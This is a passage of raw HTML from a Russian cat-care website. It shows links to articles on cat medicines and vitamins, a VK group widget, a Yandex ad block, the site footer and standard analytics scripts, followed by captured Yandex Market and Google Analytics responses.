						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Витамины Yappy Pet" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2024/07/vitaminy-dlya-sobak-i-koshek-yappy-pet-new-q-q.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2024/07/vitaminy-dlya-sobak-i-koshek-yappy-pet-new-q-q.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2024/07/vitaminy-dlya-sobak-i-koshek-yappy-pet-new-q-q.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2024/07/vitaminy-dlya-sobak-i-koshek-yappy-pet-new-q-q-300x245.jpg.webp 300w, https://usatiki.ru/wp-content/uploads/2024/07/vitaminy-dlya-sobak-i-koshek-yappy-pet-new-q-q-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2024/07/vitaminy-dlya-sobak-i-koshek-yappy-pet-new-q-q.jpg 550w, https://usatiki.ru/wp-content/uploads/2024/07/vitaminy-dlya-sobak-i-koshek-yappy-pet-new-q-q-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2024/07/vitaminy-dlya-sobak-i-koshek-yappy-pet-new-q-q-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2024/07/vitaminy-dlya-sobak-i-koshek-yappy-pet-new-q-q.jpg" class="img-responsive wp-post-image" alt="Витамины Yappy Pet" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2024/07/vitaminy-dlya-sobak-i-koshek-yappy-pet-new-q-q.jpg 550w, https://usatiki.ru/wp-content/uploads/2024/07/vitaminy-dlya-sobak-i-koshek-yappy-pet-new-q-q-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2024/07/vitaminy-dlya-sobak-i-koshek-yappy-pet-new-q-q-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Витамины для собак и кошек Yappy Pet</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/febtal-dlya-koshek/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Таблетки Фебтал от глистов" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2021/01/febtal-dlya-koshek-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2021/01/febtal-dlya-koshek-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2021/01/febtal-dlya-koshek-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2021/01/febtal-dlya-koshek-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2021/01/febtal-dlya-koshek-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2021/01/febtal-dlya-koshek-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2021/01/febtal-dlya-koshek-550x450.jpg" class="img-responsive wp-post-image" alt="Таблетки Фебтал от глистов" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2021/01/febtal-dlya-koshek-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2021/01/febtal-dlya-koshek-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Фебтал для кошек</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/kapli-dana-ultra-dlya-koshek/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Капли Дана Ультра" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2020/12/kapli-dana-ultra-dlya-koshek-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2020/12/kapli-dana-ultra-dlya-koshek-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2020/12/kapli-dana-ultra-dlya-koshek-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2020/12/kapli-dana-ultra-dlya-koshek-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2020/12/kapli-dana-ultra-dlya-koshek-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2020/12/kapli-dana-ultra-dlya-koshek-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2020/12/kapli-dana-ultra-dlya-koshek-550x450.jpg" class="img-responsive wp-post-image" alt="Капли Дана Ультра" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2020/12/kapli-dana-ultra-dlya-koshek-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2020/12/kapli-dana-ultra-dlya-koshek-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Капли Дана Ультра для кошек</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/surolan-ushnye-kapli-dlya-koshek/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Капли для кошек Суролан" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2020/12/surolan-ushnye-kapli-dlya-koshek-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2020/12/surolan-ushnye-kapli-dlya-koshek-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2020/12/surolan-ushnye-kapli-dlya-koshek-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2020/12/surolan-ushnye-kapli-dlya-koshek-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2020/12/surolan-ushnye-kapli-dlya-koshek-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2020/12/surolan-ushnye-kapli-dlya-koshek-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2020/12/surolan-ushnye-kapli-dlya-koshek-550x450.jpg" class="img-responsive wp-post-image" alt="Капли для кошек Суролан" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2020/12/surolan-ushnye-kapli-dlya-koshek-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2020/12/surolan-ushnye-kapli-dlya-koshek-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Суролан &#8212; ушные капли для кошек</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/strajd-plyus-dlya-koshek/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Хондропротектор Страйд плюс" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2020/11/strajd-plyus-dlya-koshek-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2020/11/strajd-plyus-dlya-koshek-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2020/11/strajd-plyus-dlya-koshek-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2020/11/strajd-plyus-dlya-koshek-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2020/11/strajd-plyus-dlya-koshek-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2020/11/strajd-plyus-dlya-koshek-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2020/11/strajd-plyus-dlya-koshek-550x450.jpg" class="img-responsive wp-post-image" alt="Хондропротектор Страйд плюс" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2020/11/strajd-plyus-dlya-koshek-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2020/11/strajd-plyus-dlya-koshek-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Страйд Плюс для кошек</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/brilliantovye-glaza-kapli-dlya-koshek/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Капли &quot;Бриллиантовые глаза&quot;" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2020/11/brilliantovye-glaza-kapli-dlya-koshek-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2020/11/brilliantovye-glaza-kapli-dlya-koshek-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2020/11/brilliantovye-glaza-kapli-dlya-koshek-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2020/11/brilliantovye-glaza-kapli-dlya-koshek-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2020/11/brilliantovye-glaza-kapli-dlya-koshek-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2020/11/brilliantovye-glaza-kapli-dlya-koshek-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2020/11/brilliantovye-glaza-kapli-dlya-koshek-550x450.jpg" class="img-responsive wp-post-image" alt="Капли &quot;Бриллиантовые глаза&quot;" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2020/11/brilliantovye-glaza-kapli-dlya-koshek-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2020/11/brilliantovye-glaza-kapli-dlya-koshek-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Бриллиантовые глаза — капли для кошек</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/kakie-chelovecheskie-antibiotiki-mozhno-davat-koshkam/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Кот у ветеринара" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2020/11/kakie-chelovecheskie-antibiotiki-mozhno-davat-koshkam-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2020/11/kakie-chelovecheskie-antibiotiki-mozhno-davat-koshkam-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2020/11/kakie-chelovecheskie-antibiotiki-mozhno-davat-koshkam-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2020/11/kakie-chelovecheskie-antibiotiki-mozhno-davat-koshkam-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2020/11/kakie-chelovecheskie-antibiotiki-mozhno-davat-koshkam-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2020/11/kakie-chelovecheskie-antibiotiki-mozhno-davat-koshkam-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2020/11/kakie-chelovecheskie-antibiotiki-mozhno-davat-koshkam-550x450.jpg" class="img-responsive wp-post-image" alt="Кот у ветеринара" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2020/11/kakie-chelovecheskie-antibiotiki-mozhno-davat-koshkam-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2020/11/kakie-chelovecheskie-antibiotiki-mozhno-davat-koshkam-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Какие человеческие антибиотики можно давать кошкам</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/antigistaminnye-preparaty-dlya-koshek/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Антигистаминные таблетки для кошек" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2020/02/antigistaminnye-preparaty-dlya-koshek-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2020/02/antigistaminnye-preparaty-dlya-koshek-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2020/02/antigistaminnye-preparaty-dlya-koshek-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2020/02/antigistaminnye-preparaty-dlya-koshek-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2020/02/antigistaminnye-preparaty-dlya-koshek-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2020/02/antigistaminnye-preparaty-dlya-koshek-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2020/02/antigistaminnye-preparaty-dlya-koshek-550x450.jpg" class="img-responsive wp-post-image" alt="Антигистаминные таблетки для кошек" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2020/02/antigistaminnye-preparaty-dlya-koshek-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2020/02/antigistaminnye-preparaty-dlya-koshek-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Антигистаминные препараты для кошек</span>
				</a>
			</li>	
			</ul>
	<div class="clear"></div>
</aside>

			
		<div class="clear"></div>
		<div class="textalign">
			<center class="view_mob_sp">


</center>
		</div>
	<div class="clear"></div>
	

		
<!--<aside class="right_side single sidebar_block">-->

<!--</aside>-->
<aside class="right_side single sidebar_block">
		<div id="text-3" class="side widget widget_text"><h3 class="widget-title">Наша группа VK</h3>			<div class="textwidget"><p><center><script type="text/javascript" src="//vk.com/js/api/openapi.js?152"></script></center><!-- VK Widget --></p>
<div id="vk_groups"></div>
<p><script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 1, width: "250"}, 68395021);
</script></p>
</div>
		</div><div id="block-3" class="side widget widget_block widget_text">
<p></p>
</div><div id="block-6" class="side widget widget_block widget_text">
<p></p>
</div></aside>
	
		

<div id="text-5" class="side widget widget_text">			<div class="textwidget"><p><center><!-- Yandex.RTB R-A-209628-13 --></p>
<div id="yandex_rtb_R-A-209628-13"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-209628-13',
    blockId: 'R-A-209628-13'
  })
})</script></center></p>
</div>
		</div>


		<div class="clear"></div>
		<div id="left_ad" class="textalign desctop">

			<center class="view_pc_sp">


</center>

		</div>

		
</div></div>
<!--	<script>
		$(document).ready(function(){
		var width = $(document).width();
		var src = String( $('.article_block iframe').attr('src') );
			$( window ).resize(function() {
				if ( width < 919 ) {
					if ( src ) {
						$('.article_block iframe').attr('width', '100%');
					}
				}
			});
			if ( width < 919 ) {
				if ( src ) {
					$('.article_block iframe').attr('width', '100%');
				}
			} else {
				if ( src ) {
					$('.article_block iframe').attr('width', '600px');
				}
			}
		});
	</script>-->

<style>span.breadcrumb_last{display:none;}</style>

			</div><!-- .row -->
		</div><!-- .container -->
	</div><!-- #content -->
    	<footer id="colophon" class="site-footer navbar-light" role="contentinfo">

	</footer><!-- #colophon -->
</div><!-- #page -->

<div id="stop" style="width:100%;height:50px;"></div>
<footer id="footer" class="site-header navbar-static-top navbar-dark" role="banner">
<div class="container">
	<nav class="navbar navbar-expand-xl p-0">
		<div class="navbar-brand">
			<a href="/" class="logo"><img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png"></noscript></noscript><span class="sitename">усатики<span class="badge badge-primary">ru</span></span><span class="slogan">Для тех, кто любит своих усатиков</span></a>
		</div>
		
		
		 <div class="social_box">

             <!-- <a href="https://vk.com/usatikie" class="social_link fb" rel="nofollow"></a> -->

             <a href="https://twitter.com/Ysatiki" class="social_link tw" rel="nofollow"></a>

             <a href="https://vk.com/usatikie" class="social_link vk" rel="nofollow"></a>

         </div>
		
		
		
		
<!--		<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarTogglerDemo02" aria-controls="navbarTogglerDemo02" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>-->
 
  <div class="collapse navbar-collapse" id="navbarTogglerDemo02">
  <div class="d-flex  w-100">
  <div class="dropup">
		<div class="dropdown">
			<button class="btn btn-secondary btn-header-advert dropdown-toggle" type="button" id="dropdownMenuButtonUp" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><span class="btn-header-advert-icon"></span>Объявления</button>
			<ul id="menu-menyu-v-shapke-i-v-podvale-obyavleniya-1" class="dropdown-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65323 dropdown-item"><a href="https://usatiki.ru/obyavleniya/veterinarnyie-kliniki/">Клиники</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65324 dropdown-item"><a href="https://usatiki.ru/obyavleniya/propavshie-zhivotnyie/">Пропавшие</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65325 dropdown-item"><a href="https://usatiki.ru/obyavleniya/prodazha-zhivotnyih/">Продажа</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65326 dropdown-item"><a href="https://usatiki.ru/obyavleniya/grooming-domashnih-zhivotnyh/">Груминг</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65327 dropdown-item"><a href="https://usatiki.ru/obyavleniya/naidennyie-zhivotnyie/">Найденные</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65328 dropdown-item"><a href="https://usatiki.ru/obyavleniya/gostinitsyi-dlya-zhivotnyih/">Гостиницы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65330 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pitomniki/">Питомники</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65331 dropdown-item"><a href="https://usatiki.ru/obyavleniya/vyazka-domashinih-zhivotnih/">Вязка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65332 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pokupka/">Покупка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65336 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivontyie-v-dar/">В дар</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65337 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivotnyie-invalidy/">Особенные</a></li>
<a class="btn btn-danger btn-lg btn-block" href="https://usatiki.ru/lichnyj-kabinet" role="button">Подать объявление</a></ul>		</div>
		</div>
		
	<div class="menu_box_links">
         <a href="/usatikisitemap" rel="nofollow">Карта сайта</a>&nbsp;&nbsp;&nbsp;<a href="/contact" rel="nofollow">Контакты</a>&nbsp;&nbsp;&nbsp;<a href="/reklama" rel="nofollow">Реклама</a></a>&nbsp;&nbsp;&nbsp;<a href="/avtor-statej" rel="nofollow">Автор</a></a>&nbsp;&nbsp;&nbsp;<a href="/o-nas" rel="nofollow">О нас</a>
     </div>
		</div>
		
	</div>
	
	

	
	
	
	
	
	</nav>

<p>© usatiki.ru Все материалы данного сайта являются объектами авторского права. Использование материалов, размещённых на сайте, разрешается только при условии прямой обратной ссылки на usatiki.ru</p>
	</div>
</footer>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto","smooth_scroll_offset":"60"};
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2302' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/usatiki.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/usatiki.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/popper.min.js?ver=6.3' id='usatiki-template-popper-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/bootstrap.min.js?ver=6.3' id='usatiki-template-bootstrapjs-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/theme-script.min.js?ver=6.3' id='usatiki-template-themejs-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/skip-link-focus-fix.min.js?ver=20151215' id='usatiki-template-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-includes/js/comment-reply.min.js?ver=6.3' id='comment-reply-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"right_side_reclame","use_sticky_position":false,"margin_top":10,"margin_bottom":30,"stop_elements_selectors":"stop","screen_max_width":992,"screen_max_height":0,"widgets":["#text-5"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script defer type='text/javascript' src='https://usatiki.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1691882457' id='akismet-frontend-js'></script>
<!-- Popper -->
<!--<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js" integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q" crossorigin="anonymous"></script>-->
<!--<script>
// Initialize tooltip component
$(function () {
  $('[data-toggle="tooltip"]').tooltip()
})

// Initialize popover component
$(function () {
  $('[data-toggle="popover"]').popover()
})



</script>-->

<script>
// $("div.item > div:not(.notThis)").click(function(){
//     window.location.href = $(this).find('.title > a').attr('href');
// });
// jQuery(function($){
// $(document).on('click', '[data-toggle="lightbox"]', function(event) {
//                 event.preventDefault();
//                 $(this).ekkoLightbox();
//             });});
 </script> 

 <script>

// jQuery(document).ready(function($) {
// var viewportWidth = $(window).width();
// if (viewportWidth > 992) {
// 	$(".left_side").stick_in_parent();
// }
// });

 </script>










<!-- Yandex.Metrika counter -->

<script type="text/javascript">

    (function (d, w, c) {

        (w[c] = w[c] || []).push(function() {

            try {

                w.yaCounter26570148 = new Ya.Metrika({

                    id:26570148,

                    clickmap:true,

                    trackLinks:true,

                    accurateTrackBounce:true,

                    webvisor:true

                });

            } catch(e) { }

        });



        var n = d.getElementsByTagName("script")[0],

        s = d.createElement("script"),

        f = function () { n.parentNode.insertBefore(s, n); };

        s.type = "text/javascript";

        s.async = true;

        s.src = "https://mc.yandex.ru/metrika/watch.js";



        if (w.opera == "[object Opera]") {

            d.addEventListener("DOMContentLoaded", f, false);

        } else { f(); }

    })(document, window, "yandex_metrika_callbacks");

</script>

<noscript><div><img src="https://mc.yandex.ru/watch/26570148" style="position:absolute; left:-9999px;" alt="" /></div></noscript>

<!-- /Yandex.Metrika counter -->





</body>
</html>


<!--old_loop-->
<!--old_loop-->

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием Disk: Enhanced 

Served from: usatiki.ru @ 2026-01-21 20:38:14 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=47f9b51ae574f79d9064465ef8af4e6d1c4b8e93
body_size: 490
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/2393a198fd495f7235c2.js" nonce="G5bG9LIBJuOV8jBSeijwQw=="></script>

                <script type="text/javascript" nonce="G5bG9LIBJuOV8jBSeijwQw==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1769060743720\u002F75b7d747cced850eb72e378df3480600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=613935804&t=pageview&_s=1&dl=https%3A%2F%2Fusatiki.ru%2Fgamapren-dlya-koshek%2F&ul=en-us%40posix&dt=%D0%93%D0%B0%D0%BC%D0%B0%D0%BF%D1%80%D0%B5%D0%BD%20%D0%B4%D0%BB%D1%8F%20%D0%BA%D0%BE%D1%88%D0%B5%D0%BA%3A%20%D0%B8%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BA%D1%86%D0%B8%D1%8F%20%D0%BF%D0%BE%20%D0%BF%D1%80%D0%B8%D0%BC%D0%B5%D0%BD%D0%B5%D0%BD%D0%B8%D1%8E%2C%20%D0%BE%D1%82%D0%B7%D1%8B%D0%B2%D1%8B%2C%20%D1%86%D0%B5%D0%BD%D0%B0&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=714001503&gjid=459949355&cid=1371376002.1769060741&tid=UA-50262884-10&_gid=723929681.1769060741&_r=1&_slc=1&gtm=45He61k2n81T73QVXZza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391253~115616985~115938465~115938469~116744866~117041588~117171315&z=1275129705
body_size: -449
content:
2,cG-YVV5FCHQJN